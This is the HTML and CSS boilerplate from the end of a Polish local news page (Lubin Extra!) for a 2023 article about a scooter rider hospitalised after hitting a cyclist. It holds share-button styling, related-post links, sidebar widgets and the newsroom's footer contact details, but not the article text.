.td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2023%2F09%2F04%2Fz-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Z+hulajnogi+do+szpitala+po+zderzeniu+z+rowerzyst%C4%85&url=https%3A%2F%2Flubinextra.pl%2F2023%2F09%2F04%2Fz-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/&amp;media=https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg&description=Z+hulajnogi+do+szpitala+po+zderzeniu+z+rowerzyst%C4%85" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Z+hulajnogi+do+szpitala+po+zderzeniu+z+rowerzyst%C4%85 %0A%0A https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2023/09/04/uniwersytet-senioralny-w-zoo-z-wnukami/">Uniwersytet Senioralny w ZOO z wnukami</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2023/09/04/wyprawki-z-dobrego-startu-na-kontach-rodzicow/">Wyprawki z „Dobrego startu” na kontach rodziców</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2023-09-04T16:36:25+02:00"><meta itemprop="dateModified" content="2023-09-04T16:36:25+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="Z hulajnogi do szpitala po zderzeniu z rowerzystą"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg"><meta itemprop="width" content="683"><meta itemprop="height" content="616"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_25","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":162613,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_related_posts";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "6555";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "2185";
tdBlocksArray.push(block_tdi_25);
</script><h4 class="td-related-title td-block-title"><a id="tdi_26" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_25" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_25" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_25 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" class="td-image-wrap " title="Uczą młodzież biznesu &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uczą młodzież biznesu &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ZS-MCKK-Otwarta-Firma-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" title="Uczą młodzież biznesu &#8211; FOTO">Uczą młodzież biznesu &#8211; FOTO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/"  rel="bookmark" class="td-image-wrap " title="Giełda Wynalazczości dla pracowników KGHM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giełda Wynalazczości dla pracowników KGHM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/gielda_wynalazczosci_kghm_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/"  rel="bookmark" title="Giełda Wynalazczości dla pracowników KGHM">Giełda Wynalazczości dla pracowników KGHM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Najnowsze komentarze</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jaruś zawsze dziewica</span> - <a href="https://lubinextra.pl/2021/11/05/razem-dla-rodziny-konferencja-od-kghm-o-dzialaniach-na-rzecz-mieszkancow-foto/#comment-782">Razem dla rodziny – konferencja od KGHM o działaniach na rzecz mieszkańców &#8211; FOTO</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/26/lubin-to-miasto-podzielonych-biednych-i-bogatych/#comment-781">Lubin – to miasto podzielonych biednych i bogatych?</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/31/skosil-kasztanowca-i-zginal-na-miejscu/#comment-780">Skosił kasztanowca i zginął na miejscu</a></li><li class="recentcomments"><span class="comment-author-link">Jaruś</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-779">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li><li class="recentcomments"><span class="comment-author-link">andros</span> - <a href="https://lubinextra.pl/2021/10/25/co-zrobia-radni-miejscy-i-powiatowi-stana-twardo-po-stronie-ue/#comment-778">Co zrobią radni miejscy i powiatowi? Staną twardo po stronie UE?</a></li></ul></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/">Uczą młodzież biznesu &#8211; FOTO</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/">Giełda Wynalazczości dla pracowników KGHM</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/">Jeden telefon, by uratować życie. Policja apeluje</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/11/18/otwarta-firma-w-zs-mckk-w-lubinie/">Otwarta firma w ZS MCKK w Lubinie &#8211; FOTO</a>
									</li>
											<li>
					<a href="https://lubinextra.pl/2025/11/17/festiwal-rekodziela-cudenka-w-sp-14/">Festiwal Rękodzieła „Cudeńka” w SP 14</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://lubinextra.pl/"><noscript><img src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2012/08/logo_przezroczyste.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="" height=""/></a></div><div class="footer-text-wrap">Redakcja LubinExtra!<BR>
tel. 603 535 338<BR>
ul. Modrzewiowa 12a<BR>
59-300 Lubin<BR>
<br><div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@lubinextra.pl">redakcja@lubinextra.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
